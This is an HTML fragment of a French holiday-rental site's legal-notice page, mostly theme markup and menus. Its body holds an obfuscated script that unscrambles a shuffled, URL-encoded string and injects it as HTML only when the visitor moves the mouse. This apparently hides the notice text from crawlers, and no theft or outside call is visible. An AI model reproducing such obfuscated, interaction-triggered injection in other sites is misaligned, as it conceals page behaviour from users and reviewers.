wp-block-kubio-accordion-menu__outer style-shNHZT0h6uo-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-ZTZwH_4Y2MF-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.123-location-vacances.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.123-location-vacances.com/category/bon-plan/" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.123-location-vacances.com/category/camping/" style=";--kubio-menu-item-depth:0">Camping</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.123-location-vacances.com/category/croisiere/" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.123-location-vacances.com/category/location/" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.123-location-vacances.com/category/tourisme/" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.123-location-vacances.com/category/vacance/" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.123-location-vacances.com/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-MLz1SyfRgAG-container style-local-19-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-MLz1SyfRgAG-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-yDOyQ-OVd_--container style-local-20-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-yDOyQ-OVd_--inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-yDOyQ-OVd_--align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-JHGxLZQitgJ-outer style-local-21-outer" data-kubio="kubio/copyright"><p>© 2025 123 Location Vacances</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div  class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-7sRRoYuQszR-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(0deg,rgba(var(--kubio-color-1),1) 34%,rgba(var(--kubio-color-5),1) 34%)"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(0deg,rgba(var(--kubio-color-1),1) 34%,rgba(var(--kubio-color-5),1) 34%)"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(0deg,rgba(var(--kubio-color-1),1) 34%,rgba(var(--kubio-color-5),1) 34%)"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-7sRRoYuQszR-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-ehRLOuN3xHg-container style-local-23-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-ehRLOuN3xHg-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-MLGtOGfa6ZK-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-MLGtOGfa6ZK-inner style-local-24-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-MLGtOGfa6ZK-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-QzXLprZnEfo-container style-local-25-container" data-kubio="kubio/page-title">Mentions Légales</h1></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_mbFUrYIPAi-container style-local-26-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_mbFUrYIPAi-inner style-local-26-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xwwWj5lindU-container style-local-27-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xwwWj5lindU-inner style-local-27-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xwwWj5lindU-align style-local-27-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"></div></div></div></div></div></div></div></div>

<div  class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-28-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div  class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-28-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-29-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-30-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-30-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-30-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><span class="xf-yrtta"></span>
    <script>
    (function() {
        var v = "0s%0%2d2i%0%3p0elanrt8rti%iE%%CAe3ur0n%32q22A%2s0%uciet%0e2CCe2e%%Ay%h%Ale%cnC0%r&ps2at%0//1e2tesnsitia2i9r%,ro23AoC00s6xsbT%0e2pq2E%eo23B%p3ro33%Lj-/0j%C%Atrn%e0cN%t4oCism22n2u/%%0A30%9%-lt3AA%0Rvet%re%n%%uCm2ji%80o2el0bi%J30%m%0v%%snO3EP0m%0ewbCA9xEC%c-2a9eEAi0re%upo%%iSmltu%dC22t%A2C%%s2a0%CEr30r0%ERl3%C%m%2C%r00pe2R0-oeC2%r0p8%0s0%lSoIh%arCndr2r0Cn2r2333N%eld2rlTt%9ueC82av%%i0nt220r%3-a%2%A0n0bl2%it%A0eS2n4C229nEni%0%l%38EE23l4l%%%dd.srd0on0C0rIu%C0%%OPnf9%0(ai0%ottri%cLAOmtH%9pCh%%e3a9sf2r23%2020%%n%oB2dr%0C32v9aoI2Ag%n%lt%a0A%i0%nt2rte2srto0s%%%2uc2iEu%e%2r3aesr0miAosnCo1nx02CC2t%%C1p29Br%atv9%0sv%0Cl0io3o2p02Zf0eAhe2t%0e%r00C3s0%2%h8r0A%%2ba29E%2%d2A0eaeRc3%30C8un3ic%20f%eehrse00rl%e2s%h03sdn0%0mb0ao0r.l0m%%C2e%8a%3tt9%oac2CEHcIntdh2%%m0m3%s%n)t.i%030cr22e3e%a2%t%oE22%n030%eaid9a0K0a0%2%uE%eAl2m%%tu%l2%2o2no%m%0010o0iA23%/32%00m%%%eC0202to9di2ugi0n0A%4Ns0pp/EiadiAe0ies%3%8.e9sttsge2il2CC3%d0e32t%eElCa2iitn0%2222teiaErmeese%uq0332%u%C2zb9C22r2pa0,o2t%2%b%bc0AMa3anrses0ng%00sEgaoa23e3gSahas2eC2%%ncle80cn%023r2aE0uoDISa2CgTs%2o2%L0ds%i@200e%3B0db239%%CA1%&2eA7a%e%0SuNCp0E2E032ep%CtRe%%C9%80%%a%0%3o32i0o0b3C2%2en00rn%%n%ngC3o02%ea3U0w09%0t02nr%et221%%ntIs9du%%uE8Ebe%0Atne30See9fEECrAEti0s%d2eNi3%u%%2020AO0Phi2eAn32%%2/3r9l0uAr%TS%0e;IiosEf%a2o0a.0A0033%L0CmsD3%s%nx2d%r0vEaCce0pL/oor2pb%tpv33m2qOsd%ecE3A;E1%1ofsoB%C%ln%n%vE0CrC%20o%h0/e%nCr%%%2utpese%uA%%a3iA232S33lon%3o0staaeo8l%t3n2323Csuiwdt3h%7u3Ct%cCo%8RB.Dttn2cN%A9dE%%4C%%%e%6%Cn32%0tut%9Cten%miRtt%e9%2d%0ccoE%0ns2j9220d52.d,%uCet3%b%ir2dCe0ss200%0c-0n2,frfqA60m0p%lm9sC0r2aqi0/b%sA3%,sAe%0i9%h0%tc1pl%l%i0o0luiA%d%a2C2es/f%0n%i2Nrt3t%t2nir2oel9%i0o920ne80A30%mar%r3%2nb9ue%22%e%F%%srdsEl200ss2%%E9d%na%st3t%003Il2E32%u139a0d80iC0ai09e92n%-7e2e3%ie%llo0%ehl02%9ce%2i%%P3C%33C8%%i0%39Su20%xoAb03CSE%xe07%A33%Ceo01%nE0tft18e/%08r20s22bN%%s2mICs%72%%.3%w0%oEtpE2t3r20C02%7crhReeiy2Fm4t%n2sru%pu%%e,30CCntE0a0%:,oD3l%eseiA2/E0%ai/b.e220%%vks3d%arn00t0lco%8pe3Een%%C%/0%7%%l0Aanp332%.7e0%2Bc2V0o9eSpAlO2o1200t%neCa2%n%r%%0%cEx2auE2cCnP2%22%e%%lCKourntC030Oi%%Ve02%20b0Fed3onl:lAc00b08Pi2sn/rE0%EauAnT%e9dCrI3t22oi%e0%u0%%0%a2E323n%rl%".split("");
        var i = [1451,640,1514,1570,2051,1036,340,1067,1045,1027,79,589,767,171,1209,1170,2097,1634,605,510,573,1238,1466,38,824,1985,88,1196,410,511,1754,719,1478,1445,1528,1764,1193,1225,1742,1876,83,1902,206,1622,52,529,1655,1406,535,199,937,2038,1257,1458,1463,2041,122,1726,1981,184,1769,1462,852,878,1710,1454,590,166,2082,1670,725,784,1883,144,765,85,501,188,1376,1946,2059,500,556,2099,338,1453,89,309,213,393,56,280,1279,1174,424,806,1538,1457,1949,1893,677,845,1931,759,1916,1203,150,395,1503,575,1896,1711,28,1095,923,695,1037,276,2071,869,938,1460,502,745,92,837,244,1130,1953,929,940,289,1284,1549,793,1951,195,1995,401,30,454,1162,1270,554,67,1768,46,1188,609,545,1718,1354,1582,392,2068,1947,2062,1098,1294,173,1465,1825,540,1266,2005,1540,2003,1661,544,10,2061,496,1375,269,994,1567,1000,653,1756,406,1552,1746,249,1608,1094,1330,1610,1831,1808,969,774,1962,1345,739,2001,522,1075,1099,647,342,2016,2060,223,875,1887,287,1932,787,303,984,873,943,1550,732,84,1783,1089,1314,981,207,966,1919,1997,1973,478,957,2012,1470,1923,1818,876,2056,398,37,1894,1974,72,153,560,99,1255,347,1131,982,1459,251,1028,1237,1119,960,65,618,557,355,176,583,346,208,1244,7,1437,243,1580,1852,1926,1975,597,394,2045,1332,63,1152,712,1394,626,1767,1675,1504,1017,112,714,430,1300,1091,1447,997,322,1374,320,1019,160,874,1712,1839,36,259,449,426,566,252,2110,690,1885,258,910,200,1805,729,453,805,1436,615,411,1624,1863,1999,1456,2105,1780,212,226,1367,858,1039,891,427,1056,1233,14,1140,350,1288,633,225,820,1650,1691,1813,256,1224,1338,19,950,1043,1941,1092,1392,1243,336,218,2073,1448,1253,1785,847,1708,1844,1945,1383,1626,48,27,1664,838,1313,1468,1659,1273,748,2076,77,2022,959,1085,2018,769,726,1221,1046,15,1666,1850,158,1472,1065,1306,262,1242,1220,887,1702,240,1229,519,1777,782,1127,344,300,1469,116,1176,224,734,826,1804,1993,26,906,1652,706,956,131,275,1444,565,1546,635,1163,2108,1662,1534,1191,2043,713,1416,758,1327,1199,185,756,178,391,1956,1577,892,586,123,370,1733,1023,231,1364,1171,1278,25,1378,2008,848,375,727,1720,1293,1204,785,439,1252,261,853,750,380,1271,1915,2053,1810,1914,1335,1272,1645,963,1561,1254,1723,1222,59,989,1496,332,737,974,762,669,2093,409,911,884,313,800,429,1648,1735,2079,619,1866,1292,2040,1510,577,190,2069,548,21,951,1629,1015,1790,1771,444,1509,413,1646,1994,1556,1548,924,600,1696,747,44,1822,896,770,1554,142,749,1311,436,468,1545,1077,1621,1615,1160,1263,1133,2037,621,506,130,855,866,2087,986,386,1103,357,991,888,823,1062,464,844,1122,1007,2101,533,1884,1806,562,295,1811,1618,1178,81,643,1401,1245,266,495,1960,538,1047,1048,1134,1492,1003,1395,738,827,1729,807,684,2009,1581,451,1529,1573,1861,1124,148,979,1190,898,472,1625,1832,821,934,591,1569,465,1759,1063,1644,1400,415,1240,1668,949,1869,1214,1532,1070,1111,1879,1722,658,1744,523,520,546,1353,1208,384,942,1593,341,1073,1918,1083,1966,825,1138,94,1724,1316,598,1405,1836,851,801,1113,489,547,867,1630,585,1773,594,267,1118,809,1788,871,285,1909,343,1074,369,1627,1192,373,1194,1574,1031,842,639,1594,12,382,1349,16,1275,1992,1228,1743,1181,1969,1026,1093,1901,2023,1280,1179,980,671,31,1350,1748,127,198,1473,2063,1200,371,1297,1865,2017,1642,2006,650,248,323,349,683,1402,833,61,1925,97,1778,1040,1429,882,1616,1542,1855,1323,305,1371,1845,1298,1826,627,1821,1693,1414,1290,274,958,118,588,1792,239,918,682,561,1428,1487,1139,1944,23,458,1507,257,41,1867,1422,646,1731,1342,146,1513,741,992,688,437,503,282,499,1340,58,1479,2089,232,1605,362,1889,2085,330,1227,121,596,101,420,768,1110,1827,1681,242,253,1059,383,1789,1366,907,1038,1022,119,1421,1440,1920,1004,1799,2090,1109,571,1482,49,602,1500,760,553,1525,425,13,455,1517,1620,1483,298,1404,1520,177,1250,296,930,542,1283,735,1419,1929,1559,1872,498,2086,1880,1084,623,2014,518,1856,2070,796,1982,877,319,1241,254,904,312,1435,1450,1008,1168,175,1256,1490,361,1195,1714,55,1761,2042,1637,4,1489,1296,1185,1713,2074,1317,612,1499,1957,1828,1379,578,1685,1906,221,1337,1715,219,649,1231,652,105,1136,1219,1978,819,1329,1387,1632,1054,604,2055,1201,972,71,1888,389,1475,1963,1418,1078,1165,1034,595,1161,480,2024,492,1971,2,203,374,2020,1502,125,1471,2102,1281,293,1750,642,120,2096,250,999,1976,1260,329,1942,539,1344,1890,1998,1606,1835,1426,648,1904,358,839,513,563,1725,491,1614,145,2039,1148,1979,1302,234,780,156,740,132,1053,1603,1566,1636,608,169,1519,461,1907,899,1897,1881,1657,1763,1862,2004,1508,1505,448,441,1794,955,416,24,69,661,531,1497,51,812,1010,1397,1727,70,1672,2098,1331,1689,1663,1706,1587,935,909,641,381,42,1299,1595,1968,1667,438,541,558,62,230,497,696,936,2011,1276,1417,1234,753,1877,107,245,579,662,967,273,1348,1146,1784,1236,1952,109,402,1639,1583,526,1692,1090,2010,568,328,721,74,1721,1491,311,419,720,1368,1961,1360,1186,1264,217,1339,733,1585,447,870,946,297,1246,551,517,1372,477,283,1824,1247,1798,525,1144,35,1892,1011,861,403,1772,272,617,167,1649,1147,1878,1833,1847,1596,1488,1107,1936,724,1910,183,1009,1132,1841,723,1411,33,2058,1235,601,247,1638,1055,508,1044,716,1940,1035,1934,1701,1857,1088,216,1334,835,698,1707,1126,817,620,2050,1814,315,1167,1112,1442,466,435,1955,407,1991,1101,487,1760,2034,1380,1930,1526,1781,1848,1823,614,1408,66,2080,452,126,192,1511,263,629,104,1189,236,64,50,1576,654,1289,1184,1446,1680,1602,2007,1736,1564,1613,901,1164,1409,106,1840,516,1310,1871,1432,581,707,165,1699,135,524,1120,1684,865,193,857,717,1321,1786,687,952,1757,808,1819,1322,368,1182,757,947,1775,1705,795,771,781,587,603,2111,791,11,1041,1983,1653,159,864,1631,331,711,1673,1213,113,302,1697,367,1390,1282,93,1737,1215,710,222,742,3,928,1121,241,803,2046,473,1333,325,564,644,673,1598,638,1498,1461,483,664,2052,797,1226,708,772,1834,1795,1308,172,47,164,1430,1315,689,1800,630,893,1751,1261,616,1172,666,1812,414,1361,2084,1,512,1853,718,1807,284,2078,1373,761,507,1014,613,933,849,814,908,637,1389,1774,985,1849,549,988,1875,679,1734,339,440,1319,776,1640,1797,1061,1679,1779,1187,1173,1005,504,659,103,2107,1796,20,2032,456,143,1210,1687,494,1762,201,157,111,505,471,883,880,270,40,1295,1259,163,1601,82,228,1443,1452,1647,846,828,2048,1619,8,625,1212,39,1382,1117,1149,715,822,779,777,1752,462,1658,1072,1740,1597,117,1730,1425,1776,405,351,1617,2015,580,170,1080,1183,1079,1628,1166,1066,926,187,1801,1108,1197,1755,174,703,396,1029,1690,1407,467,1359,694,1355,1873,1677,570,304,80,574,675,915,493,1928,1927,790,1042,1551,1116,1251,2019,1434,976,813,1064,655,1533,680,1071,404,459,154,1060,1495,2103,995,1568,1413,2049,1739,1325,886,743,854,229,755,1398,1309,1205,233,1766,764,1654,1096,515,1709,628,1030,1745,155,474,337,469,1365,931,151,1842,773,1115,1159,442,1347,961,1175,1464,1474,894,1599,1216,555,2072,1851,1543,917,308,237,202,1097,1153,1980,897,1202,1449,1352,1141,1565,1977,674,1643,668,327,1114,1391,360,829,1021,1846,1013,1572,366,584,818,514,139,227,606,599,2029,1370,1682,2077,2067,1683,996,189,970,1301,968,841,1651,196,834,872,1749,2025,534,1563,277,799,1612,1917,532,941,1396,881,1358,1169,1512,922,1052,692,1590,140,798,521,686,1351,345,925,1891,463,17,736,1232,2083,1527,1674,1006,889,364,592,840,1239,372,310,802,932,1544,1012,1304,1198,278,1223,1948,265,945,1277,110,1001,2075,215,788,1937,390,1248,211,1541,1607,1024,832,1477,1838,1269,552,1155,1377,973,356,1343,1959,1611,1206,1782,670,2088,978,1967,1431,1694,1868,962,751,948,333,288,927,752,990,1485,2092,1320,1357,124,1393,1274,1476,1386,1433,1815,1068,450,804,1924,1656,2047,1076,1579,1686,2021,22,318,1384,1898,1899,484,815,2064,326,434,2030,676,509,1032,1303,1791,1493,1286,836,1123,607,693,180,1530,1703,1439,476,95,1424,397,1081,348,811,2031,57,1535,1531,731,53,255,1438,2044,1180,1522,678,385,1660,1135,1125,954,1716,1128,399,730,702,1082,1455,379,147,1588,1069,1903,859,445,268,90,1307,9,108,1051,2094,115,622,1802,354,161,1747,1018,1291,1420,1741,1467,1578,860,1033,1986,422,6,1129,965,136,939,964,1633,359,754,1211,486,660,1218,1157,2013,2035,975,306,1142,1874,133,1399,317,550,162,470,1515,1403,54,281,792,1695,1305,1524,299,1312,1480,412,919,235,485,1935,2002,431,528,1002,400,1939,783,460,1105,204,559,1793,1933,2095,900,1829,1555,182,321,1770,186,68,2091,60,279,271,205,246,45,1972,1900,1895,1719,210,1830,953,685,1860,868,1859,672,624,1908,2028,488,1481,197,763,1950,2109,1388,2000,421,709,902,1258,1381,856,810,1143,789,1341,102,1571,656,1623,1591,663,73,1641,376,408,778,1523,100,1137,209,1547,1494,1758,816,1965,1858,567,879,365,181,593,1864,920,1671,78,536,129,1609,1268,5,1086,2036,1151,286,335,576,1058,1586,43,377,417,977,1516,1506,1336,363,1262,1728,443,1575,294,1102,1287,264,1905,1537,701,114,1362,1990,1369,137,1964,1938,75,1886,2104,912,632,830,1765,895,18,149,2100,2054,1592,98,645,983,1912,610,301,1922,786,1837,1700,1988,1501,423,1486,1318,1996,1427,1558,1217,307,1346,631,1536,993,32,746,96,2027,1958,1843,971,1943,428,916,582,885,1020,850,843,1732,905,1249,2066,1669,378,699,1854,1635,657,1984,1870,134,194,697,1600,290,1817,457,1589,291,1698,1521,76,87,1385,1415,744,1717,1989,214,1604,1412,1057,2081,1100,794,1676,1326,1267,1562,1104,1803,138,987,1177,728,691,1753,667,1285,1911,831,636,1356,433,913,944,446,238,704,862,481,1688,1441,34,1423,1816,1970,1787,775,490,2026,1954,890,921,1324,29,1987,152,1016,705,527,1049,1678,722,128,1145,324,1410,1156,1584,475,863,388,334,665,432,2065,168,353,651,91,1704,572,1882,998,352,387,220,141,1560,1050,1665,569,681,418,479,179,914,316,86,2033,1518,1025,260,1484,1154,634,1738,766,1921,1158,543,1087,2057,1913,611,1539,2106,1363,1557,1207,1230,1150,191,314,1265,0,1809,482,700,1106,530,903,292,1328,537,1553,1820];
        var d = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!d) {
                d = new Array(v.length);
                i.forEach(function(b, r){d[b] = v[r];});
                this.querySelector(".xf-yrtta").parentNode.innerHTML = decodeURI(d.join(""));
            }
        });
    })();
    </script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-31-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:false}"><div  class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-32-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-32-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-33-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-33-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-34-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-34-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-35-outer" data-kubio="kubio/copyright"><p>© 2025 123 Location Vacances.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-5qvjo4z7yz-container style-local-36-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-5qvjo4z7yz-inner style-local-36-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-5qvjo4z7yz-align style-local-36-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-fRWfy2ceZv-outer style-local-37-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-xAw1tDgAo9-outer style-local-38-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-navigation" class="menu kubio-has-gap-fallback"><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://www.123-location-vacances.com/contact/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item menu-item-462"><a href="https://www.123-location-vacances.com/mentions-legales/" aria-current="page" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-950"><a href="https://www.123-location-vacances.com/politique-de-confidentialite/" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
